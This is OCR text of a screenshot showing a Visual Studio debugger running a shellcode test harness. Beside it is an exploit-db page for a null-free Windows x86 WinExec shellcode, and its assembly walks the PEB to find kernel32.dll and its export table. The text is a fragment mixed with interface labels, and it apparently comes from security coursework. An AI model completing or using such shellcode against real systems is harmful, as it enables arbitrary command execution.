 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S
Debug x86
进程: [6408] shellcode.exe 生命周期事件 线程: [195
反汇编 源.c
地址(A): main(int, char * *)
查看选项
00F94132 call __RTC_CheckEsp (0F91212h)
(int)(*func)();
00F94137 mov esi,esp
00F94139 call dword ptr [func]
00F9413C cmp esi,esp
00F9413E call __RTC_CheckEsp (0F91212h)
}
00F94143 xor eax,eax
00F94145 push edx
00F94146 mov ecx,ebp
00F94148 push eax
00F94149 lea edx,ds:[0F94174h]
00F9414F call @_RTC_CheckStackVars@8 (0F91235h)
00F94154 pop eax
00F94155 pop edx
00F94156 pop edi
00F94157 pop esi
00F94158 pop ebx
00F94159 mov ecx,dword ptr [ebp-4]
100 %
自动窗口
搜索(Ctrl+E) 搜索深度: 3
名称 值
ESP 00B3FC08
EBP 00B3FCF0
ESI 00B3FC08
自动窗口 局部变量 监视 1
Windows/x86 - Null-Free Win
exploit-db.com/shellcodes/48116
應用程式 YouTube 地圖 GitHub c4pr1c3/LinuxSys... 微软 Bing 搜索 -... 黄药师漫步桃花岛... CUCCS
# Date: 2020-02-21
# Technique: PEB & Export Directory Table
# Tested On: Windows 10 Pro (x86) 10.0.18363 Build 18363
_start:
; Create a new stack frame
mov ebp, esp ; Set base stack pointer for new stack-frame
sub esp, 0x20 ; Decrement the stack by 32 bytes
; Find kernel32.dll base address
xor ebx, ebx ; EBX = 0x00000000
mov ebx, [fs:ebx+0x30] ; EBX = Address_of_PEB
mov ebx, [ebx+0xC] ; EBX = Address_of_LDR
mov ebx, [ebx+0x1C] ; EBX = 1st entry in InitOrderModuleList / ntdll.dll
mov ebx, [ebx] ; EBX = 2nd entry in InitOrderModuleList / kernelbase.dll
mov ebx, [ebx] ; EBX = 3rd entry in InitOrderModuleList / kernel32.dll
mov eax, [ebx+0x8] ; EAX = &kernel32.dll / Address of kernel32.dll
mov [ebp-0x4], eax ; [EBP-0x04] = &kernel32.dll
; Find the address of the WinExec Symbol within kernel32.dll
; + The hex values will change with different versions of Windows
; Find the address of the Export Table within kernel32.dll
mov ebx, [eax+0x3C] ; EBX = Offset NewEXEHeader = 0xF8
add ebx, eax ; EBX = &NewEXEHeader = 0xF8 + &kernel32.dll
mov ebx, [ebx+0x78] ; EBX = RVA ExportTable = 0x777B0 = [&NewExeHeader + 0x78]
调用堆栈 断点 异常设置 命令窗口 即时窗口 输出
就绪 添加到源代码管理 2